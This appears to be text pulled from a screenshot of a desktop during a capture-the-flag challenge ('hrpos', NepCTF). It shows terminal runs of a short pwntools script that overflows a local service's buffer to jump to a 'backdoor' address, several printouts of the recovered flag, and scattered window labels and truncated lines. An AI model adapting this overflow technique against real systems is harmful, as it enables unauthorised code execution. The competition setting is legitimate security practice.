 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
[*] Switching to interactive mode
aaaaaaaaaaaaaaaaa.NepCTF{86d580fc-6731-42a1-9ff0-$
主页
op1n_2004
Text Editor
Aug 25 10:02
[+] Opening connection to 127.0.0.1 on port 8866: Done
b'a'
[*] Switching to interactive mode
aaaaaaaaaaaaaaaaa.NepCTF{86d580fc-6731-42a1-9ff0-980393b04c57$
[*] Interrupted
[*] Closed connecti
op1n@ubuntu:~/Desktop/temp/hrpos$ python3 exp.py
[+] Opening connection to 127.0.0.1 on port 8866: Done
[*] Closed connection to 127.0.0.1 port 8866
op1n@ubuntu:~/Desktop/temp/hrpos$
op1n@ubuntu:~/Desktop/temp/hrpos$ python3 exp.py
[+] Opening connection to 127.0.0.1 on port 8866: Done
b'a'
[*] Switching to interactive mode
aaaaaaaa[*] Got EOF while reading in interactive
$
[*] Interrupted
[*] Closed connection to 127.0.0.1 port 8866
op1n@ubuntu:~/Desktop/temp/hrpos$ python3 exp.py
[+] Opening connection to 127.0.0.1 on port 8866: Done
b'aa'
[*] Switching to interactive mode
aaaaaaaaaaaaa\x1b[15;16H[*] Got EOF while reading in interactive
$
[*] Interrupted
[*] Closed connection to 127.0.0.1 port 8866
op1n@ubuntu:~/Desktop/temp/hrpos$ python3 exp.py
[+] Opening connection to 127.0.0.1 on port 8866: Done
b'a'
[*] Switching to interactive mode
$
[*] Interrupted
[*] Closed connection to 127.0.0.1 port 8866
op1n@ubuntu:~/Desktop/temp/hrpos$ python3 exp.py
[+] Opening connection to 127.0.0.1 on port 8866: Done
b'a'
[*] Switching to interactive mode
aaaaaaaaaaaaaaaaa.NepCTF{86d580fc-6731-42a1-9ff0-980393b04c57$
op1n@ubuntu: ~/Desktop/temp/hrpos
3a7a90827ad7
ssfully built 3a7a90827ad7
test
0.1s
0.0s
rl+C again to force)
10.2s
file extracted_kernel.bin
^C
sudo docker-compose up
0.0s
exp.py
extracted_
kernel.bin
floppy.img
run.sh
outputstr
am-HJS...
goutputstr
eam-QN...
Open
*exp.py
~/Desktop/temp/hrpos
Save
docker-compose.yml
Dockerfile
*exp.py
stunnel-telnet.conf
1 from pwn import*
2
3 io = remote('127.0.0.1',8866)
4 sleep(3)
5
6 backdoor = 0x2e
7
8 io.sendline(b'a'*(0x10+2) + p16(backdoor)+b'\x0d')
9 #str = io.recv(timeout=4)
10 print(str)
11
12 io.interactive()
13